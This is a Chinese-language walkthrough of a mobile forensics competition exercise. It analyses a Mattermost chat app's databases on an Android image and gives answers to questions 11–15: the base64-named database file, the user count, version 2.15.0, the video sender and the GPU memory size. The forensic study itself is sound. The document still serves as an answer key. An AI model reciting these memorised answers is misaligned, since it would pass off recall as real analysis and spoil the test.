



Mattermost是电量使用第一,是聊天工具,就是团队内部即时通讯软件



databases文件夹中是com.google.android.datatransport.events数据库,winhex扫了一下是sqlite,用navicat连接啥信息也没有

files文件夹中还有个databases文件夹,打开是两个db文件

aHR0cDovLzE5Mi4xNjguMTM3Ljk3OjgwNjU=解码是http://192.168.137.97:8065

11 接上题, 该软件存储聊天信息的数据库文件名称是

aHR0cDovLzE5Mi4xNjguMTM3Ljk3OjgwNjU=.db



连接aHR0cDovLzE5Mi4xNjguMTM3Ljk3OjgwNjU=.db,确定就是他



12 接上题, 该即时通讯软件中, 团队内部沟通群中, 一共有多少个用户

6



13 接上题, 该即时通讯应用的版本号是

2.15.0

连接app.db数据库,版本号在info表中



14 接上题, 该即时通讯应用中, 团队内部沟通中曾发送了一个视频文件, 该视频文件发送者的用户名是

yiyan



file表中mp4这一行的post_id是hctctn8bnbd7meywjpmk3z9dhh

对应post_id表中的id=hctctn8bnbd7meywjpmk3z9dhh,这一行中的user_id=jrmi9kx8pfg9drc7b9dczh7neo

对应user表中的id=jrmi9kx8pfg9drc7b9dczh7neo



15 接上题, 分析该即时通讯的聊天记录, 团队购买了一个高性能显卡, 该显卡的显存大小是

24G

